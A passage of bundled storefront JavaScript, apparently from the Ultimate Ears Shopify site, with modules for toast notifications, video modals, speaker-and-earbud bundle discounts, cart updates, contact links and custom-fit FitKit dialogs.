    var backgroundColor = config.backgroundColor || null;
    var onClose = config.onClose || null;
    var textColor = config.textColor || null;
    var useWhiteX = config.useWhiteX || false;
    var collapsible = config.collapsible || false;
    var id = getRandomId();
    var toastId = `toast-${id}`;

    if (onClose) {
        toastCloseHandlers[toastId] = onClose;
    }
    var closeIcon = `<img class="pxd-toast-corner-icon pxd-toast-close" onClick="closeToast('${toastId}', event)"
         src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x${useWhiteX ? '-white' : ''}.png"/>`
    var collapseIcon = `<img class="pxd-toast-corner-icon pxd-toast-collapse" onClick="collapseToast('${toastId}', event)"
         src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-left${useWhiteX ? '-white' : ''}.png"/>`
    var template = `
        <div class="pxd-toast" id="${toastId}">
            <div class="pxd-toast-inner" style="${backgroundColor ? 'background-color:' + backgroundColor : ''};${textColor ? 'color:' + textColor : ''};border-radius:10px;">
                <div class="pxd-toast-content">
                    <div class="pxd-toast-content-inner">
                        ${pretitle ? `<small class="pxd-toast-pretitle">${pretitle}</small>` : ''}
                        ${title ? `<div class="pxd-toast-title">${title}</div>` : ''}
                        ${subtitle ? `<div class="pxd-toast-subtitle">${subtitle}</div>` : ''}
                    </div>
                    <div class="pxd-toast-buttons">
                        ${buttons.map(function (button) {
                            return `
                                <a ${button.href ? ` href="${button.href}` : ''}" onclick="closeToast('${toastId}')">
                                    <button ${button.onClick ? ` onclick="${button.onClick}"` : ''} class="pxd-toast-button">
                                        ${button.text} <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-right.png" />
                                    </button>
                                </a>`
                        }).join('')}
                    </div>
                </div>
                <div class="pxd-toast-aside-select pxd-toast-aside">
                    ${collapsible ? collapseIcon:closeIcon}
                </div>
            </div>
        </div>
    `

    usingJquery(() => {

        if (!$('#toast-frame').length) {
            $('main').append('<div id="toast-frame" style="width: 100vw; height: 100vh; position: fixed;"></div>');
        }

        $('#toast-frame').append(template);
        $('#' + toastId).slideDown();

        // if (buttons.length === 1) {
        //     $('#' + toastId)
        //         .css('cursor', 'pointer')
        //         .on('click', function () {
        //             if (buttons[0].href) {
        //                 window.location.href = buttons[0].href;
        //             } else if (buttons[0].onClick) {
        //                 // console.log('click handler for toast?', buttons[0].onClick)
        //             }
        //
        //         });
        // }

        $('#' + toastId).mouseenter(function () {
            clearTimeout(toastCloserCache[toastId]);
        });

        if (delay) {
            $('#' + toastId).mouseleave(function () {
                toastCloserCache[toastId] = setTimeout(function () {
                    closeToast(toastId);
                }, delay);
            })

            toastCloserCache[toastId] = setTimeout(function () {
                closeToast(toastId);
            }, delay);
        }
    })

    return true;
}

window.popToast = popToast;


function popAddedToCartToast (title, variantName, quantity, productId) {
    if (window.ue_cart) {
        window.ue_cart.refresh();
    }

    const addedProduct = window.pxd && window.pxd.products && window.pxd.products[productId.toString()];

    setTimeout(() => {
        if (addedProduct && popBundledItemAddedToCartToast(addedProduct)) {
            return;
        }

        popToast({
            title: `<b>${title}</b> added to cart`,
            subtitle: `<b>${variantName}</b> &nbsp; / &nbsp; <span style="">Quantity: <b>${quantity}</b></span>`,
            buttons: [
                {
                    onClick: 'showCart()',
                    text: 'Show cart'
                },
                {
                    href:'/checkout',
                    text:'Go to checkout',
                }
            ]
        })
    });
}

window.popAddedToCartToast = popAddedToCartToast;




        /* ------------------- END core/ue-pxd-toast.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/ue-pxd-toast.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/nok-pxd.js ------------------- */
        function openNokInfoModal() {
    window.closeNokModal = pxd.openModal(nokModalProto.innerHTML);
}

window.openNokInfoModal = openNokInfoModal;

function openNokBuyLink(productId, variantId) {
    alert('Nok buy link unavailable [wip]');
}

window.openNokBuyLink = openNokBuyLink;

        /* ------------------- END core/_shared/nok-pxd.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/nok-pxd.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/pxd-video.js ------------------- */
        function onVideoModalKeydown (evt) {
    if (evt.key === 'Escape') {
        closeVideoModal();
    }
}

function openVideoModal (title, content, ctaUrl, ctaText) {
    window.addEventListener('keydown', onVideoModalKeydown);

    var modalHtml = `
        <div id="pxd-video-modal" style="opacity:0;" onclick="closeVideoModal()">
            <div class="pxd-video-modal-inner" onclick="event.stopPropagation()">
                <div class="pxd-video-modal-header">
                    ${title ? `
                        <h1 class="header-sm text-white" style="margin-bottom:10px;">
                            ${title}
                        </h1>
                    ` : ''}
                    ${ctaUrl && ctaText ? `
                        <a href="${ctaUrl}">
                            <button class="button-clear-white">
                                ${ctaText}
                            </button>
                        </a>
                    ` : ''}
                </div>
                ${content}
                <button class="pxd-video-modal-close" onclick="closeVideoModal()">
                    <small style="letter-spacing:0.5px;position: relative;top: -4px;">CLOSE </small>
                    &nbsp;
                    <big style="font-weight:200">×</big>
                </button>
            </div>
        </div>
    `;

    $('body').append(modalHtml);
    $('#pxd-video-modal').animate({ opacity: 1 }, 200);

    $(document).click(function (evt) {
        if (evt.target.id === 'pxd-video-modal') {
            hideVideoModal();
        }
    });
}

window.openVideoModal = openVideoModal;

function openVideoUrl (videoUrl, meta = {}) {
    if (window.shogunEditorActive) return;

    const { format, title, ctaText, ctaUrl } = meta;

    const content = `
        <video controls autoplay>
            <source src="${videoUrl}" type="${format || 'video/mp4'}" />
        </video>
    `

    return openVideoModal(title, content, ctaUrl, ctaText);
}

window.openVideoUrl = openVideoUrl;

function closeVideoModal() {
    $('#pxd-video-modal').animate({ opacity: 0 }, 200).delay(200).remove();
    window.removeEventListener('keydown', onVideoModalKeydown);
}

window.closeVideoModal = closeVideoModal;


window.openGFitsTourVideo = function (event) {
    if (event) {
        event.stopPropagation();
        event.preventDefault();
    }

    openVideoUrl('https://content.pxd.studio/assets/FITS_Product_Tour_16x9_46s_en.mp4', {
        title: 'Logitech G FITS',
    });
}

window.openGFitsSizzle = function (event)  {
    if (event) {
        event.stopPropagation();
        event.preventDefault();
    }

    openVideoUrl('https://content.pxd.studio/assets/Logitech_G_FITS_Hero_50s16x9_en.mp4', {
        title: 'Logitech G FITS',
        ctaText: 'Learn more',
        ctaUrl: '/products/logitech-g-fits'
    })

}

usingJquery(function () {
    $('.open-gfits-video').click(function () {
        window.openGFitsTourVideo();
    })
})

        /* ------------------- END core/_shared/pxd-video.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/pxd-video.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-bundles.js ------------------- */
        const saleIsActive = false;

function grabBundleSetting(key, fallback) {
    return (() => {
        if (window.bundleSettings && window.bundleSettings[key]) {
            return window.bundleSettings[key]
        }

        return fallback;
    })();
}

const BUNDLE_SAVINGS_PCT = grabBundleSetting('BUNDLE_SAVINGS_PCT', 10);
const BUNDLE_ACCENT_COLOR = '#431DAE';

const areBundlesEnabled = grabBundleSetting('areBundlesEnabled', function areBundlesEnabled () {
    return true;
});

window.areBundlesEnabled = areBundlesEnabled;


const bundleProductTypes = {
    default: 0,
    speaker: 1,
    earbuds: 2
}

window.bundleProductTypes = bundleProductTypes;

const recommendedEarbuds = grabBundleSetting('recommendedEarbuds', {
    id: 4804820959289,
    selectedVariantImageUrl: "//cdn.shopify.com/s/files/1/0058/1576/3001/products/FITS_PDP_2048x1280-2_1080xcopy_33cf4245-2c8c-4a42-aee6-24d05fd0009d.png?v=1657564568",
    title: "UE FITS - Dawn (Lilac)",
    type: 2,
    variantId: 32895095177273
});

const recommendedSpeaker = grabBundleSetting('recommendedSpeaker', {
    id: 6866936561721,
    selectedVariantImageUrl: "https://cdn.shopify.com/s/files/1/0058/1576/3001/products/wonderboom3-frontview-grey.png.imgw.1000.1000.png?v=1674750046",
    title: "WONDERBOOM 3 - Joyous Bright",
    type: 1,
    variantId: 40881915101241
});

function isBundleActive () {
    const state = getBundleState();

    return state && state.active;
}

window.isBundleActive = isBundleActive;


function isBundleComplete () {
    const state = getBundleState();

    return !!(state && state.product_1.id && state.product_2.id);
}
window.isBundleComplete = isBundleComplete;

function isBundleInProgress () {
    const state = getBundleState();

    return !!(state && state.active && (state.product_1.id || state.product_2.id));
}
window.isBundleInProgress = isBundleInProgress;


function getBundleRequirements () {
    const state = getBundleState();

    return state.achieved
        ? []
        : !state.active
            ? [bundleProductTypes.speaker, bundleProductTypes.earbuds]
            : state.product_1.type === bundleProductTypes.speaker
                ? [bundleProductTypes.earbuds]
                : state.product_2.type === bundleProductTypes.earbuds
                    ? [bundleProductTypes.speaker]
                    : [];
}
window.getBundleRequirements = getBundleRequirements;

const defaultBundleState = {
    active: false,
    achieved: false,
    suggestedProduct: recommendedSpeaker,
    product_1: {
        id: null,
        type: null,
        title: null,
        variantId: null,
        selectedVariantImageUrl: null
    },
    product_2: {
        id: null,
        type: null,
        title: null,
        variantId: null,
        selectedVariantImageUrl: null
    }
}

function getCookies () {
    return document.cookie
        .split('; ')
        .map(t => t.split('='))
        .reduce((o, [k, v]) => ({ ...o, [k]: v }), {})
}
window.getCookies = getCookies;

function getCookie (cookieName) {
    return getCookies()[cookieName];
}
window.getCookie = getCookie;



const bundleCookieName = 'bundle_state';
const bundleEventListeners = [];

try {
    window.pxd.bundleState = getCookie(bundleCookieName)
        ? JSON.parse(getCookie(bundleCookieName))
        : JSON.parse(JSON.stringify(defaultBundleState));
} catch (e) {

}

syncBundleState();

setInterval(syncBundleState, 500);



function isBundleableItem(item) {
    return ['UE Fits', 'Speakers'].includes(item.product_type)
        || item.handle === 'ue-drops'
        || item.handle === 'logitech-g-fits';
}

function bundleProductFromCartProduct (cartProduct) {
    return !cartProduct
        ? { id: null, type: null, title: null, variantId: null, selectedVariantImageUrl: null }
        : {
            id: cartProduct.product_id,
            handle: cartProduct.handle,
            type: ['UE Fits', 'Monitor'].includes(cartProduct.product_type) || cartProduct.handle === 'logitech-g-fits' || cartProduct.handle === 'ue-drops'
                ? bundleProductTypes.earbuds
                : cartProduct.product_type === 'Speakers'
                    ? bundleProductTypes.speaker
                    : bundleProductTypes.default,
            title: cartProduct.title,
            variantId: cartProduct.variant_id,
            selectedVariantImageUrl: cartProduct.featured_image ? cartProduct.featured_image.url : null
        };
}

function sortBy (list, comparator) {
    return list.sort(function (itemA, itemB) {
        return comparator(itemA, itemB);
    });
}

function byPrice (itemA, itemB) {
    return itemB.price !== itemA.price
        ? itemB.price - itemA.price
        : itemB.id - itemA.id
}

function syncBundleState (callback) {
    if (areBundlesEnabled() && window.SLCART && window.SLCART.state && window.SLCART.state.items) {
        const items = window.SLCART.state.items.reverse();
        const usableItems = items
            .filter(isBundleableItem)
            .sort(byPrice)
            .map(bundleProductFromCartProduct);
        const product_1 = usableItems.find(i => i.type === bundleProductTypes.earbuds);
        const product_2 = usableItems.find(i => i.type === bundleProductTypes.speaker
            || (
                i.type === bundleProductTypes.earbuds
                && product_1
                && product_1.id !== i.id
                && product_1.title.toLowerCase().includes('ue drops')
                && (i.title.toLowerCase().includes('ue fits') || i.title.toLowerCase().includes('logitech g fits'))
            )
        );
        const newState = {
            ...defaultBundleState,
            active: !!(product_2 || product_1),
            achieved: !!(product_2 && product_1),
            newVersion: 10,
            product_1: product_1 || bundleProductFromCartProduct(),
            product_2: product_2 || bundleProductFromCartProduct(),
            suggestedProduct: product_2 && product_1
                ? null
                : product_2
                    ? recommendedEarbuds
                    : recommendedSpeaker
        };

        const serializedNewState = JSON.stringify(newState);
        const serializedOldState = JSON.stringify(window.pxd.bundleState);

        if (serializedNewState !== serializedOldState) {
            setBundleState(newState);
        }

        if (callback) {
            callback(newState);
        }
    } else if (areBundlesEnabled()) {
        setTimeout(() => syncBundleState(callback));
    }
}

window.syncBundleState = syncBundleState;

usingJquery(() => {
    if (areBundlesEnabled()) {
        setTimeout(syncBundleState, 1000);

        $('body').on('click', () => setTimeout(syncBundleState));
        $('#CartDisplay').on('click', () => setTimeout(syncBundleState));
        $('.cart-item').on('click', () => setTimeout(syncBundleState));
    }
});

function getBundleState () {
    return window.pxd.bundleState;
}

function engageBundleStateCallbacks() {
    const newState = getBundleState();
    usingJquery(() => {
        bundleEventListeners.forEach(callback => {
            callback(newState);
        });
    });
}

function setBundleState (partial = {}) {
    if (!areBundlesEnabled()) return;

    const newState = { ...(getBundleState()), ...partial };

    window.pxd.bundleState = newState;
    document.cookie = `${bundleCookieName}=${JSON.stringify(getBundleState())};SameSite=Lax;max-age=604800;`;

    engageBundleStateCallbacks();
}

window.getBundleState = getBundleState;
window.setBundleState = setBundleState;

function addProductToCartByVariantId(variantId, properties, quantity = 1, popToastInsteadOfCart) {
    const data = new FormData();
    window.ue_cart.refresh();
    data.append('id', variantId.toString());
    data.append('quantity', quantity.toString());

    if (!properties && [40470051094585, 40470051717177, 40417967767609].includes(parseInt(variantId))) {
        properties = {
            Logo: 'No Logo',
            Case: 'No Case | NOCASE',
            Cable: 'No Cable | NOCABLE',
            Fitting: 'No - I\'m sending in'
        }
    }

    if (properties) {
        Object.values(properties).forEach(([key, value]) => {
            data.append(`properties[${key}]`, value.toString());
        });
    }

    return new Promise(function (resolve, reject) {
        function addToCartOk(){
            if (window.pxd.products && popToastInsteadOfCart) {
                var foundProduct = Object.values(window.pxd.products).find(product => {
                    return product.variants.some(v => v.id === variantId.toString());
                });

                if (foundProduct) {
                    var foundVariant = foundProduct.variants.find(v => v.id === variantId.toString());

                    if (window.AddPromoToCartByProductId)
                        return window.AddPromoToCartByProductId(foundProduct.id)
                            .then(() => {
                                window.triggerAddToCartTracking();
                                window.popAddedToCartToast(foundProduct.name, foundVariant.title, quantity, foundProduct.id);
                                window.syncBundleState(() => { resolve(); })
                            });

                    window.popAddedToCartToast(foundProduct.name, foundVariant.title, quantity, foundProduct.id);
                }

                return window.syncBundleState(() => {
                    window.triggerAddToCartTracking();
                    resolve();
                });
            }

            if (window.syncBundleState) {
                setTimeout(() => window.syncBundleState(() => { window.triggerAddToCartTracking();resolve(); showCart();}), 300);
            } else {
                window.showCart();
                window.triggerAddToCartTracking();
                resolve();
            }
        }

        function addToCartFail(err) {
            window.popToast({
                title: 'Error',
                subtitle: `There was a problem adding ${quantity} item${quantity > 1 ? 's' : ''} to your cart. Please try again or contact support if the issue continues.`,
                buttons: [
                    { href: 'https://www.help.ultimateears.com/', text: 'Support' }
                ]
            })

            reject(err);
        }

        const serialized = (new URLSearchParams(data)).toString();

        setTimeout(() => {
            window.$.ajax({
               type: 'POST',
               url: '/cart/add.js',
               dataType: 'json',
               data: serialized,
               success: addToCartOk,
               error: addToCartFail
            });
        }, 250);
    });
}

function onBundleStateChange(callback) {
    bundleEventListeners.push(callback);

    usingJquery(() => {
       callback(getBundleState());
    });
}

window.onBundleStateChange = onBundleStateChange;
window.addProductToCartByVariantId = addProductToCartByVariantId;

function removeProductFromCartByDataKey(dataKey) {
    const data = new FormData();
    window.ue_cart.refresh();

    data.append('id', dataKey.toString());
    data.append('quantity', 0);

    const serialized = (new URLSearchParams(data)).toString();

    return new Promise((resolve, reject) => {
        window.$.ajax({
            type: 'POST',
            url: '/cart/change.js',
            dataType: 'json',
            data: serialized,
            success: function () { window.showCart(); window.triggerRemovedFromCartTracking(); resolve(); },
            error: reject
        });
    });
}
window.removeProductFromCartByDataKey = removeProductFromCartByDataKey;


function updateProductCartQuantityByDataKey(dataKey, newQuantity = 1) {
    const data = new FormData();
    window.ue_cart.refresh();

    data.append('id', dataKey.toString());
    data.append('quantity', newQuantity);

    const serialized = (new URLSearchParams(data)).toString();

    return new Promise((resolve, reject) => {
        window.$.ajax({
            type: 'POST',
            url: '/cart/change.js',
            dataType: 'json',
            data: serialized,
            success: function () { window.showCart(); resolve(); },
            error: reject
        });
    });
}
window.updateProductCartQuantityByDataKey = updateProductCartQuantityByDataKey;

var proposalState = { open: false }

window.onCartClose(() => {
    return false; // <- TEMPORARILY DISABLE DUE TO HOLIDAY SALE !
    if (areBundlesEnabled() && isBundleInProgress() && !isBundleComplete() && !proposalState.open) {
        const type = getBundleState().suggestedProduct.type;
        const proposeSpeaker = type === 1;
        const proposeEarbuds = type === 2;

        if (proposeSpeaker) {
            proposalState.open = true;

            return popToast({
                title: `Add a speaker to your cart for ${BUNDLE_SAVINGS_PCT}% off`,
                textColor: 'white',
                useWhiteX: true,
                onClose: function () {
                    proposalState.open = false;
                },
                backgroundColor: BUNDLE_ACCENT_COLOR,
                buttons: [
                    {
                        href: '/pages/bundles#speakers',
                        text: 'See all speakers'
                    }
                ]
            });
        } else if (proposeEarbuds) {
            proposalState.open = true;

            return popToast({
                title: `Add earbuds to your cart for ${BUNDLE_SAVINGS_PCT}% off`,
                textColor: 'white',
                onClose: function () {
                    proposalState.open = false;
                },
                useWhiteX: true,
                backgroundColor: BUNDLE_ACCENT_COLOR,
                buttons: [
                    {
                        href: '/pages/bundles#earbuds',
                        text: 'See all earbuds'
                    }
                ]
            });
        }
    }
});

window.popBundledItemAddedToCartToast = function (addedProduct) {
    const isProductFits = (product) => ['ue-fits-limited-edition-hot-pink', 'ue-fits', 'logitech-g-fits'].includes(product.handle) || product.type === 'Earbuds';
    const isProductDrops = (product) => product.handle === 'ue-drops';
    const isProductEarbuds = (product) => isProductFits(product) || isProductDrops(product);
    const isProductSpeaker = (product) => ['boom-3','megaboom-3','wonderboom-2','hyperboom','wonderboom-3'].includes(product.handle)

    const isSpeaker = isProductSpeaker(addedProduct);
    const isFits = isProductFits(addedProduct);
    const isDrops = isProductDrops(addedProduct);
    const isEarbuds = isProductEarbuds(addedProduct);
    const bundleState = window.getBundleState();
    const bundleIsCompleted = bundleState.achieved
        || (isSpeaker && (bundleState.product_1.type === window.bundleProductTypes.earbuds || bundleState.product_1.handle === 'ue-drops' || bundleState.product_2.handle === 'ue-drops'))
        || (isEarbuds && bundleState.product_2.type === window.bundleProductTypes.speaker)
        || (isFits && (bundleState.product_1.handle === 'ue-drops' || bundleState.product_2.handle === 'ue-drops'))
        || (isDrops && isProductFits(bundleState.product_1));

    if (['/pages/earbuds', '/pages/speakers'].includes(window.location.pathname)) {
        return false;
    }

    if (!bundleIsCompleted) {
        if (isSpeaker) {
            return popToast({
                title: `Add earbuds for ${BUNDLE_SAVINGS_PCT}% off`,
                pretitle: `${addedProduct.name} added to cart`,
                textColor: 'white',
                useWhiteX: true,
                buttons: [{href:'/pages/bundles#earbuds',text:'See all earbuds'}],
                backgroundColor: BUNDLE_ACCENT_COLOR
            });
        } else if (isEarbuds) {
            return popToast({
                title: `Add a speaker for ${BUNDLE_SAVINGS_PCT}% off`,
                pretitle: `${addedProduct.name} added to cart`,
                textColor: 'white',
                useWhiteX: true,
                buttons: [{href:'/pages/bundles#speakers',text:'See all speakers'}],
                backgroundColor: BUNDLE_ACCENT_COLOR
            });
        } else {
            return false;
        }
    } else if (!bundleState.achieved && (isSpeaker || isFits || isDrops)) {
        return popToast({
            title: `Hooray! You\'re saving ${BUNDLE_SAVINGS_PCT}%`,
            pretitle: `${addedProduct.name} added to cart`,
            textColor: 'white',
            useWhiteX: true,
            backgroundColor: BUNDLE_ACCENT_COLOR,
            buttons: [
                {
                    onClick: 'showCart()',
                    text: 'Show cart'
                }
            ]
        });
    } else {
        return false;
    }
}

if (!window.sessionStorage.getItem('seenBundleToast') && !['/pages/bundles', '/'].includes(window.location.pathname)) {
    function attemptToPopSaleToast () {
        setTimeout(() => {
            if (typeof window.isProPageActive === 'function' && window.isProPageActive()) {
                return;
            }

            const overlay = $('div#attentive_overlay');
            const iframe = overlay.length ? overlay.children('iframe') : null;
            const iframeWidth = iframe ? parseInt(iframe.css('width')) : null;
            const isFullWidth = iframeWidth ? iframeWidth === window.innerWidth : false;

            if (isFullWidth) {
                attemptToPopSaleToast();
            } else {
                popToast({
                    textColor: 'white',
                    useWhiteX: true,
                    backgroundColor: BUNDLE_ACCENT_COLOR,
                    title: `Get ${BUNDLE_SAVINGS_PCT}% off`,
                    subtitle: 'When you buy earbuds and a speaker',
                    onClose: () => {
                        window.sessionStorage.setItem('seenBundleToast', 'true');
                    },
                    buttons: [
                        {
                            text: 'Shop now',
                            href: '/pages/bundles'
                        }
                    ]
                });
            }
        }, 10000)
    }

    // attemptToPopSaleToast();
}

        /* ------------------- END core/_shared/ue-bundles.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-bundles.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-contactlinks.js ------------------- */
        usingJquery(function () {
    $('.contactlink--callus').click(function () {
        window.location.href = 'tel:+14243425759';
    });
    $('.contactlink--chatwithus').click(function () {
        $zopim.livechat.window.show();
        $('body').addClass('pxd-has-legacychat');
    });
    $('.contactlink--emailus').click(function () {
        window.location.href = 'mailto:uehelp@ultimateears.com';
    });
});

        /* ------------------- END core/_shared/ue-contactlinks.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-contactlinks.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-lightbox.js ------------------- */
        pxd.openInLightbox = function (imageUrl) {
    if (!imageUrl) return;

    pxd.closeLightbox = pxd.openModal(`
        <div class="lightbox-modal">
            <img
                src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"
                onclick="pxd.closeLightbox()"
                class="lightbox-modal-close"
                data-action="close-modal"
                aria-role="button"
            />
            <div class="lightbox-modal-content">
                <img class="lightbox-modal-image" src="${imageUrl}" />
            </div>
        </div>
    `);
};

        /* ------------------- END core/_shared/ue-lightbox.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-lightbox.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-pxd-fitkit.js ------------------- */
        /* FITKIT */

var USING_FITKIT_VALUE = 'No - I\'m sending in';
var NO_FITKIT_VALUE = 'Yes - Scans on file';

function handleFitKitValueChange (event) {
    var isChecked = event.target.checked;

    if (isChecked) {
        $('#fitkit-form-field').attr('value', NO_FITKIT_VALUE);
        openFitKitModal();
    } else {
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    }

}

function toggleFitKitValue () {
    var currentlyChecked = $('#include-fitkit-checkbox').length && $('#include-fitkit-checkbox')[0].checked;
    if (currentlyChecked) {
        $('#include-fitkit-checkbox')[0].checked = false;
        $('#include-fitkit-checkbox').removeAttr('checked');
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    } else {
        openFitKitModal();
        $('#include-fitkit-checkbox')[0].checked = true;
        $('#include-fitkit-checkbox').attr('checked', 'checked');
        $('#fitkit-form-field').attr('value', NO_FITKIT_VALUE);
    }

}

window.toggleFitKitValue = toggleFitKitValue;

function modalCloser (evt) {
    if (evt.key === 'Escape') {
        window.closeBuyModal();
    }
};

function onFkModalClick () {

};

window.onFkModalClick = onFkModalClick;

function openFitKitModal () {
    var modal = `
        <div class="fk-close fk-modal--off" style="cursor: pointer; text-align: right; padding: 10px 0; width: 430px; max-width: 100%;" onclick="closeFitKitModal()">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"/>
        </div>
        <div class="fk-modal fk-modal--off" onclick="window.onFkModalClick(event)">
            <div class="fk-inner" aria-role="dialog" name="ConfirmNoFitKitNeeded_Dialog">
                <div class="fk-content">
                    <h3 class="fk-title">
                        Already sent us your impressions?
                    </h3>
                    <p class="fk-description">
                        In order to provide a custom fit for your UE DROPS, we need impressions of your ears. These impressions are created using our patented at-home FitKit.
                        <br/><br/>
                        If you own a pair of UE CSX or UE PROs, we can use the impressions you've already provided to make your UE DROPS.
                    </p>
                    <div class="fk-buttons">
                        <button onclick="closeFitKitModal()" class="fk-cta-addtocart">
                            You already have my impressions
                        </button>
                        <button class="fk-cta-learnmore" onclick="closeFitKitModal(true)">
                            I've never sent my impressions
                        </button>
                    </div>
                </form>
            </div>
        </div>
    `;

    usingJquery(function () {
        $('<div class="fk-frame fk-modal-frame" style="opacity: 0; pointer-events: none;position:fixed;z-index:101010101010101010;"> </div>')
            .appendTo('body')
            .css('pointer-events', 'all')
            .animate({ opacity: 1 }, 200)
            .on('click', window.closeFitKitModal)
            .css('opacity', 1)
            .html(modal);

        $(window).on('keydown', modalCloser)
        $('body').addClass(MODAL_BODY_CLASSNAME);

        addSwipeHandlers('body', {
            down: window.closeBuyModal
        });

        setTimeout(function () {
            $('.fk-modal--off').removeClass('fk-modal--off');
        }, 100);
    })
};


function closeFitKitModal (includeFitKit) {
    $('.fk-modal').addClass('fk-modal--off');
    $('.fk-close').addClass('fk-modal--off');
    if (!$('.csb-frame').length) {
        $('body').removeClass(MODAL_BODY_CLASSNAME);
    }

    setTimeout(function () {
        $('.fk-frame')
            .css('pointer-events', 'none')
            .animate({ opacity: 0 })
            .off('click', window.closeFitKitModal)
            .remove();
    }, 200);


    if ($('.floating-purchase-blade').length) {
        $('.floating-purchase-blade').css({ transform: 'none' });
    }

    if (includeFitKit === true) {
        $('#include-fitkit-checkbox')[0].checked = false;
        $('#include-fitkit-checkbox').removeAttr('checked');
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    }

    $(window).off('keydown', modalCloser);
};

window.closeFitKitModal = closeFitKitModal;
window.openFitKitModal = openFitKitModal;
window.handleFitKitValueChange = handleFitKitValueChange;

        /* ------------------- END core/_shared/ue-pxd-fitkit.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-pxd-fitkit.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-pxd-pdp-fitkit.js ------------------- */
        /* FITKIT */

var USING_FITKIT_VALUE = 'No - I\'m sending in';
var NO_FITKIT_VALUE = 'Yes - Scans on file';

function handleFitKitValueChange (event) {
    var isChecked = event.target.checked;

    if (isChecked) {
        $('#fitkit-form-field').attr('value', NO_FITKIT_VALUE);
        openFitKitModal();
    } else {
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    }

}

function toggleFitKitValue () {
    var currentlyChecked = $('#include-fitkit-checkbox').length && $('#include-fitkit-checkbox')[0].checked;
    if (currentlyChecked) {
        $('#include-fitkit-checkbox')[0].checked = false;
        $('#include-fitkit-checkbox').removeAttr('checked');
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    } else {
        openFitKitModal();
        $('#include-fitkit-checkbox')[0].checked = true;
        $('#include-fitkit-checkbox').attr('checked', 'checked');
        $('#fitkit-form-field').attr('value', NO_FITKIT_VALUE);
    }

}

window.toggleFitKitValue = toggleFitKitValue;

function modalCloser (evt) {
    if (evt.key === 'Escape') {
        window.closeBuyModal();
    }
};

function onFkModalClick () {

};

window.onFkModalClick = onFkModalClick;

function openFitKitModal () {
    var modal = `
        <div class="fk-close fk-modal--off" style="cursor: pointer; text-align: right; padding: 10px 0; width: 430px; max-width: 100%;" onclick="closeFitKitModal()">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"/>
        </div>
        <div class="fk-modal fk-modal--off" onclick="window.onFkModalClick(event)">
            <div class="fk-inner" aria-role="dialog" name="ConfirmNoFitKitNeeded_Dialog">
                <div class="fk-content">
                    <h3 class="fk-title">
                        Already sent us your impressions?
                    </h3>
                    <p class="fk-description">
                        In order to provide a custom fit for your UE DROPS, we need impressions of your ears. These impressions are created using our patented at-home FitKit.
                        <br/><br/>
                        If you own a pair of UE CSX, we can use the impressions you've already provided using a FitKit to make your UE DROPS
                    </p>
                    <div class="fk-buttons">
                        <button onclick="closeFitKitModal()" class="fk-cta-addtocart">
                            You already have my impressions
                        </button>
                        <button class="fk-cta-learnmore" onclick="closeFitKitModal(true)">
                            I've never sent my impressions
                        </button>
                    </div>
                </form>
            </div>
        </div>
    `;

    usingJquery(function () {
        $('<div class="fk-frame fk-modal-frame" style="opacity: 0; pointer-events: none;position:fixed;z-index:101010101010101010;"> </div>')
            .appendTo('body')
            .css('pointer-events', 'all')
            .animate({ opacity: 1 }, 200)
            .on('click', window.closeFitKitModal)
            .css('opacity', 1)
            .html(modal);

        $(window).on('keydown', modalCloser)
        $('body').addClass(MODAL_BODY_CLASSNAME);

        addSwipeHandlers('body', {
            down: window.closeBuyModal
        });

        setTimeout(function () {
            $('.fk-modal--off').removeClass('fk-modal--off');
        }, 100);
    })
};


function closeFitKitModal (includeFitKit) {
    $('.fk-modal').addClass('fk-modal--off');
    $('.fk-close').addClass('fk-modal--off');
    if (!$('.csb-frame').length) {
        $('body').removeClass(MODAL_BODY_CLASSNAME);
    }

    setTimeout(function () {
        $('.fk-frame')
            .css('pointer-events', 'none')
            .animate({ opacity: 0 })
            .off('click', window.closeFitKitModal)
            .remove();
    }, 200);


    if ($('.floating-purchase-blade').length) {
        $('.floating-purchase-blade').css({ transform: 'none' });
    }

    if (includeFitKit === true) {
        $('#include-fitkit-checkbox')[0].checked = false;
        $('#include-fitkit-checkbox').removeAttr('checked');
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    }

    $(window).off('keydown', modalCloser);
};

window.closeFitKitModal = closeFitKitModal;
window.openFitKitModal = openFitKitModal;
window.handleFitKitValueChange = handleFitKitValueChange;

        /* ------------------- END core/_shared/ue-pxd-pdp-fitkit.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-pxd-pdp-fitkit.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-pxd-scrollspy.js ------------------- */
        usingJquery(() => {
    /*
    const pageState = { isPanelOpen: false };

    window.addEventListener('scroll', function (evt) {
        const scrollAmount = evt.target.scrollingElement.scrollTop;
        const height = window.innerHeight;
        const body = document.body;
        const threshold = (height * 0.75);
        const visible = scrollAmount >= threshold || pageState.isPanelOpen;

        if (visible) {
